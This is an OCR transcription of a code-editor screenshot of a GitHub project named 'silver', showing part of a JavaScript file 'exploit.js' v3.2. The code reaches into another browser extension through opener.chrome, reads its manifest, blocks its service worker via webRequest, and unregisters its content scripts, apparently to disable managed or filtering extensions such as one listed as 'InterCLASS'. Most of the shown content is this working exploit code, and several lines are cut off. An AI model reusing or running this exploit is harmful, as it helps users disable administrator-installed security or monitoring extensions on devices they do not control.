 ファイル 編集 選択 表示 移動 実行 ターミナル ヘルプ
silver [GitHub]
エクスプローラー ···
SILVER [GITHUB]
.vscode
exploit.js
1.0.js
2.1.js
3.0.js
3.2.js
latest-3.3.js
InterCLASS
remove_loading-screen.js M
remove_loading-screen.user.js
Install_Extensions.js
LICENSE
README.md
1
アウトライン
タイムライン 3.2.js
Release exploit.js/3.3 - latest r··· 1 月
Fix react#1507
Fix react#1507
remove_loading-screen.js M
3.2.js ×
exploit.js > 3.2.js > ···
18 document.write(`<h2>[exploit.js v3.2]</h2>| Licence: <a href="https://oncreative.space/project/blogbooks/exploi
19 console.warn("Use \"Strict Mode\"");
20
21 "use strict";
22
23 function log(text) {
24 document.write(`<div style="color: green">${text.replace("\n", "<br>")}</div>`);
25 console.debug(text);
26 }
27
28 try{
29 log("Checking target");
30 log(`target: \n| Extension Name: ${opener.chrome.runtime.getManifest().name}\n| Extension ID: ${opener.chrome
31
32 if (opener.chrome.runtime.getManifest().background.service_worker) {
33 log(`Found!\n Service Worker - Path: ${opener.chrome.runtime.getURL(opener.chrome.runtime.getManifest().bac
34 const permissions = opener.chrome.runtime.getManifest().permissions;
35
36 if(permissions.some(permission => permission == "webRequest")) {
37 opener.chrome.webRequest.onBeforeRequest.addListener(null ,{
38 urls:[
39 `${opener.chrome.runtime.getURL(opener.chrome.runtime.getManifest().background.service_worker)}`
40 ]
41 },["blocking"]);
42
43 log(`OK! Service Worker: ${opener.chrome.runtime.getURL(opener.chrome.runtime.getManifest().background.se
44 }
45
46 if(permissions.some(permission => permission == "scripting")) {
47 if(opener.chrome.scripting.getRegisteredContentScripts().then(db => db.length >= 1)) {
48
49 opener.chrome.scripting.getRegisteredContentScripts().then(db => {
50 const ids = [...db.map(x => x.id)];
51
52 opener.chrome.scripting.unregisterContentScripts({"ids":ids})